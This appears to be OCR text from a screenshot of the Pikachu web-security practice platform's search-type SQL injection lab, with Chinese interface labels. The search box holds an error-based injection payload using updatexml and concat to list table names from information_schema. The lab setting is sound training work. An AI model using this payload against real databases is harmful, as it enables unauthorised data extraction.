 不安全 10.0.0.133:91/pikachu/vul/sqli/sqli_search.php
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
1
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
k'and updatexml(1,concat
搜索
2
输入sql语句
k'and
updatexml(1,concat(0x7
e,(select table_name
from
information_schema.tab
les where
table_schema='pikachu'
)),0)#